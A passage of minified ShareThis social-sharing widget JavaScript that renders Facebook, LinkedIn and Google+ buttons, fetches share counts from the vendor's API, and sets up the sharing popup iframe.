g="";if(m=="vcount"){h="box_count"}else{if(m=="hcount"){}else{if(m=="large"){g=(iedocmode&&(iedocmode==7))?"vertical-align:bottom;bottom:3px;":"bottom:7px;margin-top:9px;"}else{if(m=="button"){}else{g="top:1px;margin-top:0px;"}}}}if(k=="fbLong"){l="fb-like";h="standard";j.setAttribute("data-layout",h);j.setAttribute("data-send","false");j.setAttribute("data-show-faces","false")}else{if(k=="fbsend"){l="fb-send"}else{if(k=="fblike"||k=="fbrec"){(k=="fbrec")?f="recommend":null;l="fb-like";j.setAttribute("data-action",f);j.setAttribute("data-send","false");j.setAttribute("data-layout",h);j.setAttribute("data-show-faces","false")}else{if(k=="fbsub"){l="fb-subscribe";j.setAttribute("data-layout",h);j.setAttribute("data-show-faces","false")}}}}j.setAttribute("class",l);j.setAttribute("data-href",d);if(iedocmode&&(iedocmode==7)){if(k!="fbsend"){j=document.createElement("<div class='"+l+"' data-action='"+f+"' data-send='false' data-layout='"+h+"' data-show-faces='false' data-href='"+d+"'></div>")}else{j=document.createElement("<div class='"+l+"' data-href='"+d+"'></div>")}}var a=document.createElement("span");a.setAttribute("style","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;position:relative;margin:3px 3px 0;padding:0px;font-size:11px;line-height:16px;vertical-align:bottom;overflow:visible;"+g);(iedocmode&&(iedocmode==7)&&a.style.setAttribute)?a.style.setAttribute("cssText","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;position:relative;margin:3px 3px 0;font-size:11px;line-height:0px;"+g,0):(null);a.appendChild(j);return a};stButtons.getCount=function(d,a,e){var b=false;if(e&&e!==null){while(e.childNodes.length>=1){try{e.removeChild(e.firstChild)}catch(f){}}}stButtons.cbQueue.push({url:d,service:a,element:e});stButtons.getCountsFromService(d,a,e)};stButtons.getCount2=function(d,a,e){var b=false;if(e&&e!==null){while(e.childNodes.length>=1){try{e.removeChild(e.firstChild)}catch(f){}}}if(stWidget.options.nativeCount&&stlib.nativeCounts.checkNativeCountServicesQueue(a)){stButtons.cbNativeQueue.push({url:d,service:a,element:e});if(typeof(stButtons.countsNativeResp[d])=="undefined"){stButtons.countsNativeResp[d]=[]}if(typeof(stButtons.countsNativeResp[d][a])=="undefined"){stlib.nativeCounts.getNativeCounts(a,d,"stButtons."+a+"CB");stButtons.countsNativeResp[d][a]=null}else{if(stButtons.countsNativeResp[d][a]!=null){switch(a){case"facebook":stButtons.facebookCB(stButtons.countsNativeResp[d][a]);break;case"linkedin":stButtons.linkedinCB(stButtons.countsNativeResp[d][a]);break;case"stumbleupon":stButtons.stumbleuponCB(stButtons.countsNativeResp[d][a]);break}}}}else{stButtons.cbQueue.push({url:d,service:a,element:e});stButtons.getCountsFromService(d,a,e)}};stButtons.processCB=function(a){if(typeof(a)!="undefined"&&typeof(a.ourl)!="undefined"){stButtons.countsResp[a.ourl]=a}stButtons.processCount(a)};stButtons.stumbleuponCB=function(a){var b={ourl:"",stumbleupon:null};if(typeof(a)!="undefined"&&typeof(a.result)!="undefined"){if(typeof(stButtons.countsNativeResp[a.result.url])!="undefined"){stButtons.countsNativeResp[a.result.url]["stumbleupon"]=a}b.ourl=a.result.url;if(typeof(a.result.views)!="undefined"){b.stumbleupon=a.result.views}}stButtons.processNativeCount(b,"stumbleupon")};stButtons.linkedinCB=function(a){var b={ourl:"",linkedin:null};if(typeof(a)!="undefined"){if(typeof(stButtons.countsNativeResp[a.url])!="undefined"){stButtons.countsNativeResp[a.url]["linkedin"]=a}b.ourl=a.url;if(typeof(a.count)!="undefined"){b.linkedin=a.count}}stButtons.processNativeCount(b,"linkedin")};stButtons.facebookCB=function(a){var b={ourl:"",facebook:null};if(typeof(a)!="undefined"){if(typeof(stButtons.countsNativeResp[a[0].url])!="undefined"){stButtons.countsNativeResp[a[0].url]["facebook"]=a}b.ourl=a[0].url;if(typeof(a[0].total_count)!="undefined"){b.facebook=a[0].total_count}}stButtons.processNativeCount(b,"facebook")};stButtons.processCount=function(b){if(!(b)){return}stButtons.storedCountResponse=b;var a=false;for(var d=0;d<stButtons.cbQueue.length;d++){var f=stButtons.cbQueue[d];if(b.ourl==f.url){var h="New";try{if(f.service=="sharethis"){if(stWidget.options.minShareCount==null||b.total>=stWidget.options.minShareCount){if(stWidget.options.newOrZero=="zero"){h=(b.total>0)?stButtons.human(b.total):"0"}else{h=(b.total>0)?stButtons.human(b.total):"New"}}}else{if(f.service=="facebook"&&typeof(b.facebook2)!="undefined"){if(stWidget.options.minShareCount==null||b.facebook2>=stWidget.options.minShareCount){h=stButtons.human(b.facebook2)}}else{if(typeof(b[f.service])!="undefined"){if(stWidget.options.minShareCount==null||b[f.service]>=stWidget.options.minShareCount){h=(b[f.service]>0)?stButtons.human(b[f.service]):"0"}}else{if(stWidget.options.minShareCount==null||stWidget.options.minShareCount<=0){h="0"}}}}if(/stHBubble/.test(f.element.parentNode.className)==true){f.element.parentNode.style.display="inline-block"}else{if(/stBubble/.test(f.element.parentNode.className)==true){f.element.parentNode.style.display="block"}}f.element.innerHTML=h}catch(e){if(!f.element.hasChildNodes()){var g=document.createElement("div");g.innerHTML=h;f.element.appendChild(g)}}a=true}}};stButtons.processNativeCount=function(b,a){if(!(b)){return}if(!(a)){return}for(var d=0;d<stButtons.cbNativeQueue.length;d++){var f=stButtons.cbNativeQueue[d];if(b.ourl==f.url||(a=="stumbleupon"&&b.ourl.replace(/http:\/\/www\.|http:\/\/|www\./i,"")==f.url.replace(/http:\/\/www\.|http:\/\/|www\./i,""))){var h="New";try{if(f.service==a){if(b[a]!=null){if(stWidget.options.minShareCount==null||b[a]>=stWidget.options.minShareCount){h=stButtons.human(b[a])}}}else{continue}if(/stHBubble/.test(f.element.parentNode.className)==true){f.element.parentNode.style.display="inline-block"}else{if(/stBubble/.test(f.element.parentNode.className)==true){f.element.parentNode.style.display="block"}}f.element.innerHTML=h}catch(e){if(!f.element.hasChildNodes()){var g=document.createElement("div");g.innerHTML=h;f.element.appendChild(g)}}}}};stButtons.human=function(a){if(a>=100000){a=a/1000;a=Math.round(a);a=a+"K"}else{if(a>=10000){a=a/100;a=Math.round(a);a=a/10;a=a+"K"}}return a};stButtons.locateElements=function(d){var v=document.getElementsByTagName("*");var o=[];var P=new RegExp(/st_(.*?)_custom/);var O=new RegExp(/st_(.*?)_vcount/);var w=new RegExp(/st_(.*?)_vcount_native/);var N=new RegExp(/st_(.*?)_hcount/);var n=new RegExp(/st_(.*?)_hcount_native/);var M=new RegExp(/st_(.*?)_button/);var L=new RegExp(/st_(.*?)_large/);var J=new RegExp(/st_(.*?)_pcount/);var I=new RegExp(/st_(.*?)_stbar/);var F=new RegExp(/st_(.*?)_stsmbar/);var E=new RegExp(/st_(.*?)_css/);var u=new RegExp(/^st_(.*?)$/);var h=new RegExp(/st_(.*?)_basic/);var p=new RegExp(/st_(.*?)_circle/);var l=new RegExp(/(st_(.*?)_basic)|(st_(.*?)_circle)/);var e=new RegExp(/(st_(.*?)_brushed)|(st_(.*?)_shiny)/);var C=new RegExp(/(st_(.*?)_brushed)/);var Q=new RegExp(/(st_(.*?)_shiny)/);var g=v.length;var A=0,B,m,j,a=[],t=false;if(typeof(stRecentServices)!="undefined"&&stRecentServices!="undefined"&&stRecentServices!="false"&&stRecentServices){t=true}for(var D=0;D<g;D++){B="";m=false;j=false;if(typeof(v[D].className)=="string"&&v[D].className!=""){if(v[D].className.match(P)&&v[D].className.match(P).length>=2&&v[D].className.match(P)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(P)[1];typeName="custom";if(B=="plusone"||B=="fblike"||B=="fbrec"||B=="fbsend"||B=="fbsub"){typeName="chicklet"}o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:typeName});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(l)&&v[D].className.match(l).length>=2){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.split("_")[1];var R="basic";if(v[D].className.match(p)){R="circle"}o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:R,size:v[D].className.split("$")[1],color:v[D].className.split("$")[2]});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(e)&&v[D].className.match(e).length>=2){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.split("_")[1];var R="brushed";if(v[D].className.match(Q)){R="shiny"}o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:R,size:v[D].className.split("$")[1]});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(O)&&v[D].className.match(O).length>=2&&v[D].className.match(O)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(O)[1];var G="";if(v[D].className.match(w)&&v[D].className.match(w).length>=2&&v[D].className.match(w)[1]){G="native"}o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"vcount",ctype:G});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(N)&&v[D].className.match(N).length>=2&&v[D].className.match(N)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(N)[1];var G="";if(v[D].className.match(n)&&v[D].className.match(n).length>=2&&v[D].className.match(n)[1]){G="native"}o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"hcount",ctype:G});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(M)&&v[D].className.match(M).length>=2&&v[D].className.match(M)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(M)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"button"});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(L)&&v[D].className.match(L).length>=2&&v[D].className.match(L)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(L)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"large"});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(J)&&v[D].className.match(J).length>=2&&v[D].className.match(J)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(J)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"pcount",count:D});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(I)&&v[D].className.match(I).length>=2&&v[D].className.match(I)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(I)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"stbar",count:D});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(F)&&v[D].className.match(F).length>=2&&v[D].className.match(F)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(F)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"stsmbar",count:D});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(E)&&v[D].className.match(E).length>=2&&v[D].className.match(E)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(E)[1];var H=v[D].className.split("_");o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"css",cssType:H[H.length-1]});v[D].setAttribute("st_processed","yes")}}else{if(v[D].className.match(u)&&v[D].className.match(u).length>=2&&v[D].className.match(u)[1]){if(stButtons.testElem(v[D])==false){j=true;B=v[D].className.match(u)[1];o.push({service:B,element:v[D],url:v[D].getAttribute("st_url"),title:v[D].getAttribute("st_title"),image:(v[D].getAttribute("st_img")!=null)?v[D].getAttribute("st_img"):v[D].getAttribute("st_image"),message:(v[D].getAttribute("st_msg")!=null)?v[D].getAttribute("st_msg"):v[D].getAttribute("st_message"),summary:v[D].getAttribute("st_summary"),text:v[D].getAttribute("displayText"),type:"chicklet"});v[D].setAttribute("st_processed","yes")}}}}}}}}}}}}}if(t){if(j){for(A=0;A<a.length;A++){if(a[A].service==B){a[A].count++;m=true}}if(!m){a.push({service:B,count:1,doNotReplace:false,processed:false})}}}}}if(t){var K=[];for(var s=a.length-1;s>=0;s--){if(a[s].service=="sharethis"||a[s].doNotReplace){a[s].processed=true;continue}else{for(var r in stRecentServices){var f=false;if(!stRecentServices[r].processed){for(var b=0;b<a.length;b++){if(r==a[b].service&&!a[b].processed){f=true;a[b].doNotReplace=true;stRecentServices[r].processed=true;break}}if(f){a[s].processed=true}else{K.push({oldService:a[s].service,newService:r});for(var q=0;q<o.length;q++){if(o[q].service==a[s].service){o[q].service=r;o[q].text=stRecentServices[r].title;o[q].element.setAttribute("displayText",stRecentServices[r].title);o[q].element.className=o[q].element.className.replace(a[s].service,r)}}stRecentServices[r].processed=true;a[s].processed=true;break}}}}}}for(var D=0;D<o.length;D++){stWidget.addEntry(o[D])}};stButtons.odcss=function(a,b){this.head=document.getElementsByTagName("head")[0];this.scriptSrc=a;this.css=document.createElement("link");this.css.setAttribute("rel","stylesheet");this.css.setAttribute("type","text/css");this.css.setAttribute("href",this.scriptSrc);setTimeout(function(){b()},500);this.head.appendChild(this.css)};stButtons.makeButtons=function(){if(typeof(stButtons.button_css_called)=="undefined"){var a=(("https:"==document.location.protocol)?"https://ws.sharethis.com/button/css/buttons-secure.css":"http://w.sharethis.com/button/css/buttons.20a85a6a67053717023e8d12a9dba430.css");stButtons.odcss(a,function(){});stButtons.button_css_called=true}stButtons.locateElements()};stButtons.getPlusOneFromGoogle=function(a){if(stButtons.plusOneLoaded==false){if(stButtons.plusOneLoading==false){var b=document.createElement("script");b.setAttribute("type","text/javascript");b.setAttribute("src","https://apis.google.com/js/plusone.js");b.async=stWidget.options.asyncPlusone;b.onload=function(){stButtons.renderPlusOneFromGoogle(a);stButtons.plusOneLoaded=true;stButtons.plusOneLoading=false};b.onreadystatechange=function(){if(this.readyState=="complete"){stButtons.renderPlusOneFromGoogle(a);stButtons.plusOneLoaded=true;stButtons.plusOneLoading=false}};stButtons.plusOneLoading=true;document.getElementsByTagName("head")[0].appendChild(b)}}else{stButtons.renderPlusOneFromGoogle(a)}};stButtons.renderPlusOneFromGoogle=function(a){if(a=="plusone"){gapi.plusone.go()}else{if(a=="googleplusfollow"||a=="googleplusadd"){gapi.plus.go()}}};stButtons.getXFBMLFromFB=function(b){if(typeof(stWidget.options.fbLoad)!="undefined"&&stWidget.options.fbLoad!=true){return}if(stButtons.xfbmlLoaded==false){if(stButtons.xfbmlLoading==false){stButtons.xfbmlLoading=true;var d=document.createElement("div");d.setAttribute("id","fb-root");document.body.appendChild(d);var a="en_US";if(typeof(stWidget.options.fbLang)!="undefined"&&stWidget.options.fbLang!=""){a=stWidget.options.fbLang}var f,e=document.getElementsByTagName("script")[0];if(document.getElementById("facebook-jssdk")){if(typeof(FB)!="undefined"&&typeof(FB.XFBML)!="undefined"&&typeof(FB.XFBML.parse)=="function"){if(!(/iframe/).test(b.innerHTML)){FB.XFBML.parse(b)}stButtons.trackFB();stButtons.xfbmlLoaded=true;stButtons.xfbmlLoading=false}return}f=document.createElement("script");f.id="facebook-jssdk";f.src="//connect.facebook.net/"+a+"/all.js";f.async=stWidget.options.async;f.onload=function(){FB.init({appId:"",xfbml:true});stButtons.trackFB();stButtons.xfbmlLoaded=true;stButtons.xfbmlLoading=false};f.onreadystatechange=function(){if(this.readyState=="complete"||this.readyState=="loaded"){FB.init({appId:"",xfbml:true});stButtons.trackFB();stButtons.xfbmlLoaded=true;stButtons.xfbmlLoading=false}};e.parentNode.insertBefore(f,e)}}else{if(!(/iframe/).test(b.innerHTML)){FB.XFBML.parse(b)}stButtons.trackFB()}};stButtons.addCount=function(a){stButtons.counts.push(a)};stButtons.getCountsFromService=function(a,h,f){if(stButtons.checkQueue(a)==false){var d=d+"-"+stButtons.cbVal;d="stButtons.processCB";stButtons.cbVal++;var k=document.referrer;var e=k.replace("http://","").replace("https://","").split("/");var j=e.shift();var b=e.join("/");j=encodeURIComponent(j);b=encodeURIComponent(b);var g=stLight.publisher;var l=(("https:"==document.location.protocol)?"https://ws.sharethis.com/api/getCount2.php?cb="+d+"&refDomain="+j+"&refQuery="+b+"&pgurl="+encodeURIComponent(document.location.href)+"&pubKey="+g+"&url=":"http://wd.sharethis.com/api/getCount2.php?cb="+d+"&refDomain="+j+"&refQuery="+b+"&pgurl="+encodeURIComponent(document.location.href)+"&pubKey="+g+"&url=");stLight.odjs(l+encodeURIComponent(a),function(){});stButtons.queue.push(a)}if(stButtons.countsResp[a]){stButtons.processCount(stButtons.countsResp[a])}};stButtons.checkQueue=function(a){for(var b=0;b<stButtons.queue.length;b++){if(stButtons.queue[b]==a){return true}}return false};stButtons.testElem=function(b){var a=false;if(b.getAttribute("st_processed")!=null){return true}else{return false}};function Shareable(d){var a={};a.facebook="450";a.twitter="684";a.yahoo="500";a.linkedin="600";var b={};b.facebook="300";b.twitter="718";b.yahoo="460";b.linkedin="433";this.idx=-1;this.url=null;this.title=null;this.image=null;this.element=null;this.service=null;this.message=null;this.screen="home";this.summary=null;this.content=null;this.buttonText=null;this.frag=null;this.onhover=true;this.type=null;var e=this;var f=false;this.attachButton=function(g){this.element=g;if((this.onhover==true||this.onhover=="true")&&!stlib.browser.mobile.isMobile()&&((!switchTo5x)||(switchTo5x&&(d.service=="sharethis"||d.service=="email"||d.service=="wordpress")))){g.onmouseover=this.mouseOn;g.onmouseout=this.mouseOut}g.onclick=function(h){e.decideFastShare()}};this.init=function(){stWidget.merge(this,d);stWidget.shareables.push(this);if(d.element!==null){this.attachButton(d.element)}};return this}var stWidget=new function(){this.shareables=[];this.entries=0;this.widgetOpen=false;this.mouseOnTimer=null;this.mouseTimer=null;this.mouseOutTimer=null;this.frameReady=false;this.stopClosing=false;this.buttonClicked=false;this.frameUrl5x=(("https:"==document.location.protocol)?"https://ws.sharethis.com/secure5x/index.html":"http://edge.sharethis.com/share5x/index.d8ed5276ba6312d3317c7fdb46df5c89.html");this.frameUrl4x=(("https:"==document.location.protocol)?"https://ws.sharethis.com/secure/index.html":"http://edge.sharethis.com/share4x/index.eeed3c3a6e4773fecd31eb15c220f7de.html");this.frameUrlChoice=switchTo5x?this.frameUrl5x:this.frameUrl4x;this.secure=false;try{this.mainstframe=document.createElement('<iframe name="stLframe" allowTransparency="true" style="body{background:transparent;}" ></iframe>');this.mainstframe.onreadystatechange=function(){if(stWidget.mainstframe.readyState==="complete"){stWidget.frameReady=true;stButtons.pumpInstance=new stlib.pump(stWidget.mainstframe,stWidget.mainstframe,function(){stButtons.messageQueueInstance.process()});stButtons.messageQueueInstance.setPumpInstance(stButtons.pumpInstance);try{stButtons.pumpInstance.broadcastSendMessage("Buttons Ready")}catch(b){}}}}catch(a){this.mainstframe=document.createElement("iframe");this.mainstframe.allowTransparency="true";this.mainstframe.setAttribute("allowTransparency","true");this.mainstframe.onload=function(){stWidget.frameReady=true;stButtons.pumpInstance=new stlib.pump(stWidget.mainstframe,stWidget.mainstframe,function(){stButtons.messageQueueInstance.process()});stButtons.messageQueueInstance.setPumpInstance(stButtons.pumpInstance);try{stButtons.pumpInstance.broadcastSendMessage("Buttons Ready")}catch(b){}}}this.mainstframe.id="stLframe";this.mainstframe.className="stLframe";this.mainstframe.name="stLframe";this.mainstframe.frameBorder="0";this.mainstframe.scrolling="no";this.mainstframe.width="353px";this.mainstframe.height="350px";this.mainstframe.style.top="0px";this.mainstframe.style.left="0px";this.mainstframe.src=this.frameUrlChoice;this.wrapper=document.createElement("div");this.wrapper.id="stwrapper";this.wrapper.className="stwrapper";this.wrapper.style.visibility="hidden";this.wrapper.style.top="-999px";this.wrapper.style.left="-999px";this.closewrapper=document.createElement("div");this.closewrapper.className="stclose";if(switchTo5x){this.mainstframe.width="500px";this.mainstframe.height="430px";this.wrapper.style.top="-999px";this.wrapper.style.left="-999px";this.wrapper.style.width="500px";this.wrapper.style.zIndex=89999999;this.overlay=document.createElement("div");this.overlay.style.height="100%";this.overlay.style.width="100%";this.overlay.style.backgroundColor="#000";this.overlay.style.opacity="0.6";this.overlay.style.filter="Alpha(Opacity=60)";this.overlay.style.position="fixed";if(document.all&&navigator.appVersion.indexOf("MSIE 6.")!=-1){this.overlay.style.position="absolute"}this.overlay.style.display="none";this.overlay.style.left="0";this.overlay.style.top="0";this.overlay.style.zIndex=89999990;this.overlay.setAttribute("id","stOverlay");this.closewrapper.className="stCloseNew2"}this.closewrapper.onclick=function(){stWidget.closeWidget()};this.wrapper.appendChild(this.closewrapper);this.wrapper.appendChild(this.mainstframe);this.ogtitle=null;this.ogdesc=null;this.ogurl=null;this.ogimg=null;this.ogtype=null;this.twittertitle=null;this.twitterdesc=null;this.twitterurl=null;this.twitterimg=null;this.twittercard=null;this.desc=null;this.initFire=false;this.merge=function(e,d){for(var b in d){if(e.hasOwnProperty(b)&&d[b]!==null){e[b]=d[b]}}};this.oldScroll=0;this.init=function(){if(stWidget.initFire==false){stWidget.initFire=true;if(stButtons.messageQueueInstance==null){stButtons.messageQueueInstance=new stlib.messageQueue()}if(stlib.browser.ieFallback){setTimeout("stButtons.messageQueueInstance.send(stWidget.createFrag(stlib.data,'data'), 'data');",1000)}else{stButtons.messageQueueInstance.send(stWidget.createFrag(stlib.data,"data"),"data")}if(stlib.browser.ieFallback){setTimeout("stButtons.messageQueueInstance.send(stWidget.createFrag(null,'init'), 'init');",2000);setTimeout("stWidget.initIE=true;",2500)}else{stButtons.messageQueueInstance.send(stWidget.createFrag(null,"init"),"init")}}}};stWidget.options=new function(){this.fpc=stLight.fpc;this.sessionID=null;this.publisher=null;this.tracking=true;this.send_services=null;this.exclusive_services=null;this.headerTitle=null;this.headerfg=null;this.headerbg=null;this.offsetLeft=null;this.offsetTop=null;this.onhover=true;this.async=false;this.asyncPlusone=false;this.autoclose=true;this.autoPosition=true;this.embeds=false;this.doneScreen=true;this.minorServices=true;this.excludeServices=null;this.theme=1;this.serviceBarColor=null;this.shareButtonColor=null;this.footerColor=null;this.headerTextColor=null;this.helpTextColor=null;this.mainWidgetColor=null;this.textBoxFontColor=null;this.textRightToLeft=false;this.shorten=true;this.popup=false;this.newOrZero="new";this.minShareCount=null;this.publisherGA=null;this.services="";this.relatedDomain=null;this.hashAddressBar=false;this.doNotHash=true;this.doNotCopy=true;this.nativeCount=false;this.lang="";this.fbLang="";this.fbLoad=true;this.servicePopup=false;this.textcause=null;this.linkcause=null};stWidget.addEntry=function(a){if(!a.element){return false}if(a&&a.service&&((a.service=="email"||a.service=="sharethis"||a.service=="wordpress")||((stIsLoggedIn&&servicesLoggedIn&&typeof(servicesLoggedIn[a.service])!="undefined"&&((useFastShare||(!useFastShare&&switchTo5x))&&(a.service=="facebook"||a.service=="twitter"||a.service=="yahoo"||a.service=="linkedin")))))){openWidget=true}else{openWidget=false}if(!openWidget){if(a.type!=="custom"){a.element.appendChild(stButtons.makeButton(a));if(a.service=="plusone"||a.service=="googleplusfollow"||a.service=="googleplusadd"){stButtons.getPlusOneFromGoogle(a.service)}if(a.service=="fblike"||a.service=="fbsend"||a.service=="fbrec"||a.service=="fbLong"||a.service=="fbsub"){stButtons.getXFBMLFromFB(a.element)}if(stlib.nativeButtons.checkNativeButtonSupport(a.service)){stlib.nativeButtons.loadService(a.service)}}else{stButtons.makeButton(a)}stlib.buttonInfo.addButton(a);return true}else{if(a.type!="custom"){a.element.appendChild(stButtons.makeButton(a));if(a.service=="plusone"||a.service=="googleplusfollow"||a.service=="googleplusadd"){stButtons.getPlusOneFromGoogle(a.service)}if(a.service=="fblike"||a.service=="fbsend"||a.service=="fbrec"||a.service=="fbLong"||a.service=="fbsub"){stButtons.getXFBMLFromFB(a.element)}if(stlib.nativeButtons.checkNativeButtonSupport(a.service)){stlib.nativeButtons.loadService(a.service)}}else{stButtons.makeButton(a)}var d=new Shareable(a);d.idx=stWidget.entries;stWidget.entries++;d.publisher=stLight.publisher;d.sessionID=stLight.sessionID;d.fpc=stLight.fpc;if(a.element.getAttribute("st_via")!=null){d.via=a.element.getAttribute("st_via").replace(/^\s+|\s+$/g,"")}d.url=stWidget.ogurl?stWidget.ogurl:(stWidget.twitterurl?stWidget.twitterurl:document.location.href);d.url=a.url?a.url:d.url;if(!stlib.hash.doNotHash){d.url=stlib.hash.appendHash(d.url);a.url=d.url}stlib.data.set("url",d.url,"shareInfo");d.title=stWidget.ogtitle?stWidget.ogtitle:(stWidget.twittertitle?stWidget.twittertitle:document.title);d.title=a.title?a.title:d.title;var b=stWidget.ogimg?stWidget.ogimg:(stWidget.twitterimg?stWidget.twitterimg:(a.element.thumbnail?a.element.thumbnail:null));d.image=(a.element.image)?a.element.image:b;d.summary=stWidget.ogdesc?stWidget.ogdesc:(stWidget.twitterdesc?stWidget.twitterdesc:stWidget.desc);d.summary=a.element.summary?a.element.summary:d.summary;stWidget.merge(d,stWidget.options);if(typeof(stWidget.options.textRightToLeft)!="undefined"&&stWidget.options.textRightToLeft!="null"&&stWidget.options.textRightToLeft==true){document.getElementById("stwrapper").style.top="auto";document.getElementById("stwrapper").style.left="auto"}d.mouseOn=function(){stWidget.mouseOnTimer=setTimeout(d.decideFastShare,500)};d.mouseOut=function(){clearInterval(stWidget.mouseOnTimer)};d.decideFastShare=function(){if(stlib.browser.ieFallback){if(typeof(stWidget.initIE)=="undefined"||stWidget.initIE!=true){return}}if(!useFastShare||!stIsLoggedIn||a.service=="email"||a.service=="sharethis"||a.service=="wordpress"||(typeof(servicesLoggedIn[a.service])=="undefined"&&(a.service=="facebook"||a.service=="twitter"||a.service=="linkedin"||a.service=="yahoo"))){if(stlib.browser.mobile.handleForMobileFriendly(d,a,stWidget.options)){stLight.log("widget","mobile",a.service,a.type)}else{d.popup()}}else{stLight.log("widget","fastShare",a.service,a.type);stFastShareObj.url=d.url;stFastShareObj.title=d.title;stFastShareObj.image=d.image;if(typeof(d.summary)!="undefined"&&d.summary!=null){stFastShareObj.summary=d.summary}stFastShareObj.via=null;if(a.service=="twitter"&&d.element.getAttribute("st_via")!=null){stFastShareObj.via=d.element.getAttribute("st_via").replace(/^\s+|\s+$/g,"")}stFastShareObj.message=d.message;stFastShareObj.element=a.element;stFastShareObj.service=a.service;stFastShareObj.type=a.type;stFastShareObj.publisher=stlib.data.get("publisher","pageInfo");stFastShareObj.fpc=stlib.data.get("fpc","pageInfo");stFastShareObj.sessionID=stlib.data.get("sessionID","pageInfo");stFastShareObj.hostname=stlib.data.get("hostname","pageInfo");stFastShareObj.username=servicesLoggedIn[a.service];if(typeof(fastShare)=="undefined"){stLight.odjs((("https:"==document.location.protocol)?"https://ws.sharethis.com/button/fastSha